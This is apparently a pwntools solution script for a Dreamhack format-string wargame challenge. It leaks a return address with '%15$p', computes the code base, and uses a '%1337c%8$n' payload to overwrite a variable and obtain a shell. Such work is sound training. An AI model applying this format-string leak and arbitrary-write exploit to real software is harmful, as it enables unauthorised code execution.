 #!/usr/bin/env python3
# Name: fsb_overwrite.py  (원격 15758)
from pwn import *

def slog(n, m): return success(': '.join([n, hex(m)]))

p = remote('host3.dreamhack.games', 15758)
elf = ELF('./fsb_overwrite')

# [1] 코드 베이스 누출 (%15$p = rsp+0x48의 리턴주소)
p.sendline(b'%15$p')
leaked = int(p.recvline()[:-1], 16)
code_base = leaked - 0x1293
changeme = code_base + elf.symbols['changeme']
slog('code_base', code_base)
slog('changeme', changeme)

# [2] changeme 를 1337 로 덮기
payload  = b'%1337c'          # 1337글자 출력 -> count=1337
payload += b'%8$n'            # 그 count를 8번째 인자(changeme 주소)에 기록
payload += b'A' * 6           # 16바이트 정렬 패딩
payload += p64(changeme)      # offset 16 = %8$ 자리
p.sendline(payload)

# changeme == 1337 -> system("/bin/sh")
p.interactive()